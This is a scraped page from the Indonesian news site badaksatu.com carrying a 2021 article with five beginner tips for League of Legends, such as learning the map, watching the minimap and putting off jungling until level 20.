					<a id="gmr-responsive-menu" title="Menus" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://badaksatu.com/" title="BADAKSATU.COM" rel="home"><img class="custom-logo" src="https://badaksatu.com/wp-content/uploads/2021/04/cropped-logo-badak-satu-putih-biru-1.png" width="241" height="72" alt="BADAKSATU.COM" loading="lazy" /></a></div><a href="https://badaksatu.com/indeks/kirim-tulisan/" class="topnav-button second-topnav-btn nomobile heading-text" title="Kirim Tulisan">Kirim Tulisan</a><a href="https://badaksatu.com/indeks/" class="topnav-button nomobile heading-text" title="Indeks">Indeks</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://badaksatu.com/">
										<input type="text" name="s" id="s" placeholder="Search" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Dark Mode" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Search" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://badaksatu.com/">
						<input type="text" name="s" id="s" placeholder="Search" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://badaksatu.com" title="BADAKSATU.COM" rel="home"><img class="custom-logo" src="https://badaksatu.com/wp-content/uploads/2021/04/cropped-logo-badak-satu-putih-biru-1.png" width="241" height="72" alt="BADAKSATU.COM" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-183"><a href="https://badaksatu.com/">Home</a></li>
<li id="menu-item-46963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46963"><a href="#">BS Networks</a>
<ul class="sub-menu">
	<li id="menu-item-47636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47636"><a href="https://infolokerpandeglang.com">Info Lowongan Kerja</a></li>
	<li id="menu-item-46968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46968"><a href="https://kabarcibaliung.com">Kabar Cibaliung Online</a></li>
</ul>
</li>
<li id="menu-item-1372" class="menu-white menu-dot menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1372"><a href="https://badaksatu.com/headline">Headline News</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1373"><a href="https://badaksatu.com/daerah">BS Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://badaksatu.com/daerah/cilegon">Cilegon</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://badaksatu.com/daerah/lebak">Lebak</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://badaksatu.com/daerah/pandeglang">Pandeglang</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://badaksatu.com/daerah/serang">Serang</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://badaksatu.com/daerah/tangerang">Tangerang</a></li>
</ul>
</li>
<li id="menu-item-1371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1371"><a href="https://badaksatu.com/nasional">Nasional</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://badaksatu.com/ekonomi-bisnis" title="Kriminal">Ekonomi dan Bisnis</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1380"><a href="https://badaksatu.com/show">BS Show</a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://badaksatu.com/show/inspirasi">Inspirasi</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://badaksatu.com/show/komunitas">Komunitas</a></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://badaksatu.com/show/opini">Opini</a></li>
	<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://badaksatu.com/show/profil">Profil</a></li>
</ul>
</li>
<li id="menu-item-1379" class="menu-new menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1379"><a href="https://badaksatu.com/teknologi">Teknologi</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-28780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28780"><a href="https://badaksatu.com/headline" title="menu-blue menu-dot">Headline News</a></li>
<li id="menu-item-1388" class="menu-yellow menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://badaksatu.com/nasional">Nasional</a></li>
<li id="menu-item-1387" class="menu-red menu-new menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://badaksatu.com/info-terbaru">Info Terbaru</a></li>
<li id="menu-item-28795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28795"><a href="https://badaksatu.com/info-loker">Info Loker</a></li>
<li id="menu-item-28783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28783"><a href="https://badaksatu.com/info-sekolah">Info Sekolah</a></li>
<li id="menu-item-28782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28782"><a href="https://badaksatu.com/info-kampus">Info Kampus</a></li>
<li id="menu-item-28781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28781"><a href="https://badaksatu.com/gaya-hidup">Gaya Hidup</a></li>
<li id="menu-item-1391" class="menu-yellow menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1391"><a href="https://badaksatu.com/teknologi">Teknologi</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-745" class="content-single post-745 post type-post status-publish format-standard has-post-thumbnail hentry category-teknologi tag-arena-of-valor tag-csgo tag-dota-2 tag-e-sports-news tag-league-of-legends tag-mobile-legends-bang-bang tag-pubg">
	<div class="breadcrumbs"></div>	<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://badaksatu.com/teknologi" rel="category tag">Teknologi</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Berbagi Tips Bermain Game LOL Bagi Kalian yang Pemula</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://badaksatu.com/author/admin" title="Permalink to: admin"><img alt='' src='https://secure.gravatar.com/avatar/33afd36255e74c497f9cf6c4803e75f6f11d8afa90fd4b2c576b9b6e4364a37c?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/33afd36255e74c497f9cf6c4803e75f6f11d8afa90fd4b2c576b9b6e4364a37c?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://badaksatu.com/author/admin" title="admin">admin</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2021-06-15T08:55:46+07:00">15 June 2021</time><time class="updated" datetime="2021-08-30T20:05:20+07:00">30 August 2021</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1352" height="768" src="https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cari Tahu Tentang Game LoL" decoding="async" fetchpriority="high" srcset="https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg 1352w, https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL--100x57.jpg 100w, https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL--768x436.jpg 768w" sizes="(max-width: 1352px) 100vw, 1352px" title="Cari Tahu Tentang Game LoL - Berbagi Tips Bermain Game LOL Bagi Kalian yang Pemula">							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div style="background-color: #2c323c; color: #ffffff; border-left: 5px solid #009ee0; border-radius: 10px; padding: 17px; text-align: center;">Jangan lupa <span style="color: #ffffff;">join channel telegram kami, untuk mendapatkan informasi terbaru. </span><a href="https://t.me/badaksatuofficial"><span style="color: #ff0000;">Klik disini</span></a> =&gt; <span style="color: #00ccff;"><a style="color: #00ccff;" href="https://t.me/badaksatuofficial"><strong>https://t.me/badaksatuofficial</strong> </a></span></div></div>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 ez-toc-wrap-left counter-hierarchy ez-toc-counter ez-toc-black ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title ez-toc-toggle" style="cursor:pointer">Bacalah Daftar Isinya :</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Jangan_terlalu_obsesi_dengan_karakter_dan_posisi_pada_5_level_pertama" >Jangan terlalu obsesi dengan karakter dan posisi pada 5 level pertama</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Kenali_dasar_dari_maps_dan_perbedaan_posisi" >Kenali dasar dari maps dan perbedaan posisi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Perhatikan_mini_maps_setiap_beberapa_beberapa_detik" >Perhatikan mini maps setiap beberapa beberapa detik</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Jangan_terlalu_serius_melakukan_juggling_untuk_20_level_pertama" >Jangan terlalu serius melakukan juggling untuk 20 level pertama</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Mencoba_champion_baru" >Mencoba champion baru</a></li></ul></nav></div>
<p><strong><a href="https://BADAKSATU.COM/" target="_blank" rel="noopener">BADAKSATU.COM</a> &#8211; Tips Bermain Game LoL Bagi Kalian yang Pemula. </strong>Salah satu game online yang banyak mendapatkan perhatian adalah League of Legends. Meski merupakan game yang sudah lama. Namun. masih banyak orang yang baru memulai mencoba permainan ini. Untuk kalian yang baru, berikut ini adalah <strong>tips untuk memainkan game LoL bagi pemula.</strong></p>
<h3><span class="ez-toc-section" id="Jangan_terlalu_obsesi_dengan_karakter_dan_posisi_pada_5_level_pertama"></span><strong>Jangan terlalu obsesi dengan karakter dan posisi pada 5 level pertama</strong><span class="ez-toc-section-end"></span></h3>
<p>Ketika kalian baru mulai permainan awal pastikan kalian tidak terlalu terburu-buru dan ingin langsung membabat musuh dengan hero yang anda miliki. Hal ini merupakan hal yang mustahil untuk dilakukan. Mengapa pasalnya, untuk bisa mendapatkan sebagian besar akses pilihan <em>gameplay</em> paling tidak kalian harus mencapai level 5 terlebih dahulu. Salah satu fungsi tersebut adalah permainan antara player vs player.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://badaksatu.com/teknologi/866-aplikasi-anti-lag-pubg" target="_blank" rel="nofollow" class="uf1464198958b5740b0a557f4f1ecd7eb"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf1464198958b5740b0a557f4f1ecd7eb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .uf1464198958b5740b0a557f4f1ecd7eb:active, .uf1464198958b5740b0a557f4f1ecd7eb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf1464198958b5740b0a557f4f1ecd7eb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf1464198958b5740b0a557f4f1ecd7eb .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uf1464198958b5740b0a557f4f1ecd7eb .postTitle { color:#e6e6e6; text-decoration: underline!important; font-size: 16px; } .uf1464198958b5740b0a557f4f1ecd7eb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Klik &amp; Baca Juga :</span>&nbsp; <span class="postTitle">Aplikasi Anti Lag PUBG, Gamer Harus Punya Nih!</span></div></a></div><p>Untuk kalian yang masih berada di bawah level 5, tugas kalian adalah untuk belajar bermain secara stabil. Jangan terlalu stres untuk memilih karakter dan juga posisi yang tepat untuk diri kalian. Tapi biasakan diri kalian terlebih dahulu dengan permainan League of Legends ini. Selain itu ketika kalian akan memilih hero, tipsnya bisa coba ragam karakter sehingga bisa menentukan yang terbaik untuk kalian.</p>
<h3><span class="ez-toc-section" id="Kenali_dasar_dari_maps_dan_perbedaan_posisi"></span><strong>Kenali dasar dari maps dan perbedaan posisi</strong><span class="ez-toc-section-end"></span></h3>
<p>Tips kedua adalah dengan mengenai maps yang digunakan dalam game serta mengenali perbedaan posisi-posisi yang ada di dalam game ini. Untuk dapat berkomunikasi secara efektif dengan rekan satu tim, kalian perlu tahu apa yang sesungguhnya kalian katakan. Contohnya, jika teman kalian menanyakan posisi kalian dan kalian tidak bisa membaca maps, maka sungguh kerugian yang akan di rasakan oleh tim kalian.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1768" src="https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg" alt="Cari Tahu Tentang Game LoL" width="1352" height="768" title="Cari Tahu Tentang Game LoL - Berbagi Tips Bermain Game LOL Bagi Kalian yang Pemula" srcset="https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg 1352w, https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL--100x57.jpg 100w, https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL--768x436.jpg 768w" sizes="(max-width: 1352px) 100vw, 1352px" /></p>
<p>Selain mengenai maps ada banyak hal lain yang perlu kalian ketahui mengenai dasar permainan League of Legends . Kalian tentu tidak bisa menguasai pengetahuan dasar dari game ini dalam waktu semalam, tapi paling tidak kenali maps yang kalian mainkan sehingga di game lol kalian tidak menyusahkan rekan seperti mainan kalian.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://badaksatu.com/teknologi/393-pemain-esport-bergaji-tertinggi" target="_blank" rel="nofollow" class="u250f08af54a7756bc91258a4f4a84794"><!-- INLINE RELATED POSTS 2/3 //--><style> .u250f08af54a7756bc91258a4f4a84794 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u250f08af54a7756bc91258a4f4a84794:active, .u250f08af54a7756bc91258a4f4a84794:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u250f08af54a7756bc91258a4f4a84794 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u250f08af54a7756bc91258a4f4a84794 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u250f08af54a7756bc91258a4f4a84794 .postTitle { color:#e6e6e6; text-decoration: underline!important; font-size: 16px; } .u250f08af54a7756bc91258a4f4a84794:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Klik &amp; Baca Juga :</span>&nbsp; <span class="postTitle">Yuk Kenalan dengan Pemain Esport Bergaji Tertinggi</span></div></a></div><h3><span class="ez-toc-section" id="Perhatikan_mini_maps_setiap_beberapa_beberapa_detik"></span><strong>Perhatikan mini maps setiap beberapa beberapa detik</strong><span class="ez-toc-section-end"></span></h3>
<p>Hal lain yang perlu dilakukan ketika kalian bermain game League of Legends adalah dengan terus memperhatikan maps kalian setiap beberapa detik sekali. Sadar di mana kalian berada di dalam maps adalah salah satu hal yang sangat penting.</p>
<p>Jika tidak tahu di mana posisi kalian, maka kalian mungkin kehilangan track terhadap hal-hal penting seperti membantu tim yang sedang bertarung di sekitar kalian, bertemu dengan musuh yang tidak diinginkan dan masih banyak lagi.</p>
<h3><span class="ez-toc-section" id="Jangan_terlalu_serius_melakukan_juggling_untuk_20_level_pertama"></span><strong>Jangan terlalu serius melakukan juggling untuk 20 level pertama</strong><span class="ez-toc-section-end"></span></h3>
<p>Jika kalian sudah melampaui level 5, maka hindari menggunakan posisi jungling selama kalian masih ada di bawah level 20. Mengapa? Hal ini disebabkan karena posisi ini merupakan posisi yang butuh role spesial untuk bisa sukses.</p>
<p>Untuk bisa memainkan posisi dalam game Riot ini kalian akan membutuhkan skill spesifik, pengalaman dan champion yang tepat serta dan ini game item yang handal.</p>
<h3><span class="ez-toc-section" id="Mencoba_champion_baru"></span><strong>Mencoba champion baru</strong><span class="ez-toc-section-end"></span></h3>
<p>Selain mencoba posisi baru, mencoba ragam champion juga dapat menguntungkan bagi kalian. Bermain dalam jam terbang yang tinggi dengan 1 champion favorit kalian adalah hal yang baik untuk dilakukan, tapi tetap main dengan champion lain juga akan menguntungkan. Pasalnya dengan bermain champion baru di League of Legends ini memungkinkan kalian untuk menemukan detail baru yang mungkin menarik bagi kalian.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://badaksatu.com/teknologi/1311-pilihan-game-sepakbola-online" target="_blank" rel="nofollow" class="ub4dbbb4df027c4d7fcdea3bfb23265d3"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub4dbbb4df027c4d7fcdea3bfb23265d3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .ub4dbbb4df027c4d7fcdea3bfb23265d3:active, .ub4dbbb4df027c4d7fcdea3bfb23265d3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub4dbbb4df027c4d7fcdea3bfb23265d3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub4dbbb4df027c4d7fcdea3bfb23265d3 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ub4dbbb4df027c4d7fcdea3bfb23265d3 .postTitle { color:#e6e6e6; text-decoration: underline!important; font-size: 16px; } .ub4dbbb4df027c4d7fcdea3bfb23265d3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Klik &amp; Baca Juga :</span>&nbsp; <span class="postTitle">Inilah 7 Pilihan Game Sepakbola Online Paling Laris</span></div></a></div><p>Untuk kalian yang ingin mencoba main dengan banyak champion, kalian bisa ganti karakter sebanyak satu minggu sekali. Meski champion berbeda. Sebaiknya gunakan posisi League of Legends Indonesia yang sama.</p>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- BS-SQ-AFTER CONTENT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3471653760450546"
     data-ad-slot="6244431062"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div style="background-color: #2c323c; color: #ffffff; border-left: 5px solid #009ee0; border-radius: 10px; padding: 17px; text-align: center;">
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>DISCLAIMER : !!!</strong></span></p>

<hr />
<p style="text-align: justify;">Dapatkan berita Indonesia terkini viral, trending, serta terpopuler hari ini dari media online <b>Badaksatu.com</b> melalui platform <strong><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://news.google.com/publications/CAAqBwgKMJKrpgsw-rW-Aw?hl=en-ID&gl=ID&ceid=ID%3Aen"><b>Google News</b>.</a></span></strong></p>

<hr />
<p style="text-align: justify;">Seluruh informasi yang tersaji di situs <strong><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://badaksatu.com/">Badaksatu.com</a></span></strong> merupakan berita yang diambil dari data di lapangan dan berbagai sumber berita lain yang tersebar di berbagai media, baik online maupun offline. Kami telah melakukan pengemasan ulang guna menghindari adanya pelanggaran hak cipta.</p>
<p style="text-align: justify;">Namun, jika dalam informasi yang kami tayangkan terdapat hal yang melanggar hak cipta Anda, silakan informasikan kepada kami melalui halaman <a href="https://badaksatu.com/indeks/hubungi-kami/"><strong><span style="color: #ffff00;">hubungi kami</span></strong></a> yang sudah disediakan. Kami akan mengambil langkah cepat dan mengambil tindakan langsung dengan cara menghapus konten yang melanggar hak cipta tersebut.</p>


<hr />
<p style="text-align: justify;"><span style="color: #ff6600;">Hati-hati segala informasi info lowongan kerja yang tersaji pada website kami, segala jenis penipuan atau pelanggaran bukan tanggungjawab kami sepenuhnya dan kami sarankan untuk selalu waspada serta cek-ricek kembali.</span></p>

</div></div>
<!-- CONTENT END 2 -->

			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://badaksatu.com/tag/arena-of-valor" rel="tag">ARENA OF VALOR</a> <a href="https://badaksatu.com/tag/csgo" rel="tag">CS:GO</a> <a href="https://badaksatu.com/tag/dota-2" rel="tag">DOTA 2</a> <a href="https://badaksatu.com/tag/e-sports-news" rel="tag">E-SPORTS NEWS</a> <a href="https://badaksatu.com/tag/league-of-legends" rel="tag">LEAGUE OF LEGENDS</a> <a href="https://badaksatu.com/tag/mobile-legends-bang-bang" rel="tag">MOBILE LEGENDS : BANG-BANG</a> <a href="https://badaksatu.com/tag/pubg" rel="tag">PUBG</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://badaksatu.com/teknologi/745-tips-bermain-game-lol#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Comment</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbadaksatu.com%2Fteknologi%2F745-tips-bermain-game-lol" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbadaksatu.com%2Fteknologi%2F745-tips-bermain-game-lol&amp;text=Berbagi%20Tips%20Bermain%20Game%20LOL%20Bagi%20Kalian%20yang%20Pemula" target="_blank" rel="nofollow" title="Tweet This"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbadaksatu.com%2Fteknologi%2F745-tips-bermain-game-lol&amp;desciption=Berbagi%20Tips%20Bermain%20Game%20LOL%20Bagi%20Kalian%20yang%20Pemula&amp;media=https%3A%2F%2Fbadaksatu.com%2Fwp-content%2Fuploads%2F2021%2F01%2FCari-Tahu-Tentang-Game-LoL-.jpg" target="_blank" rel="nofollow" title="Tweet This"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a 